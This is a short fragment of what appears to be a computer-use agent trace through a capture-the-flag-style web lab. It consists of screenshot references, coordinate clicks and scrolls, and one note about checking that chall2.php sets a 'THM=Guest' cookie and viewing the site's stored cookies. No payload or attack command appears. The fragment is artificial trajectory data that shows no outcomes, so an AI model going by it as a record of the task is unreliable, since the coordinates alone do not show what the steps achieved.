
left_click(567, 426)

left_click(418, 594)
Confirm chall2.php sends THM=Guest, then show the lab site's stored cookies.
scroll(861, 776, "down", 3)

scroll(891, 769, "down", 4)

scroll(999, 785, "up", 3)
scroll(1005, 756, "up", 4)

left_click(848, 555)
